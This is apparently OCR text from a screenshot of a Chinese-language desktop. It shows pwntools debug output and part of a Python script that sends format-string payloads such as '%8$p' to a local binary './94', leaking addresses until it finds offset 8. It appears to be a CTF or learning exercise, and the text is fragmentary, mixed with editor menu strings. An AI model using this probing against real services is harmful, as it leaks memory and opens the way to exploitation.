 [DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x7fffffffde60END\n'
[*] Stopped process './94' (pid 14161)
[+] Starting local process './94': pid 14163
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%3$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x1END\n'
[*] Stopped process './94' (pid 14163)
[+] Starting local process './94': pid 14165
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%4$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x7ffff7dd1460END\n'
[*] Stopped process './94' (pid 14165)
[+] Starting local process './94': pid 14167
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%5$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x7fffffffEND\n'
[*] Stopped process './94' (pid 14167)
[+] Starting local process './94': pid 14169
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%6$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x34000000340END\n'
[*] Stopped process './94' (pid 14169)
[+] Starting local process './94': pid 14171
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%7$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x2b00000340END\n'
[*] Stopped process './94' (pid 14171)
[+] Starting local process './94': pid 14173
[DEBUG] Payload: b'aaaabaaacaaadaaaeaaaSTART%8$pEND'
[DEBUG] Output: b'Repeater:aaaabaaacaaadaaaeaaaSTART0x6161616261616161END\n'
[*] Stopped process './94' (pid 14173)
[*] Found format string offset: 8
格式化字符串在printf函数参数中的位置: 8
主文件夹 / 桌面 / 89
最近使用
打开(O)
94_1.py
~/桌面/89
保存(S)
9 # 跳过初始提示
10 p.recvuntil(b"Please tell me:")
11
12 # 发送payload
13 p.sendline(payload)
14
15 # 只接收格式化字符串输出行
16 output = p.recvline()
17
18 # 打印调试信息
19 print(f"[DEBUG] Payload: {payload}")
20 print(f"[DEBUG] Output: {output}")
21 return output
22 finally:
23 # 确保进程关闭
24 p.close()
25
26 if __name__ == '__main__':
27 print("准备通过FmtStr获取偏移量...")
28 try:
29 auto_fmt = FmtStr(exec_fmt)
30 print(f"格式化字符串在printf函数参数中的位置: {auto_fmt.offset}")
31 except KeyboardInterrupt:
32 print("测试被用户中断")
33 except Exception as e:
34 print(f"发生错误: {e}")
Python 2 制表符宽度: 4 第 1 行, 第 1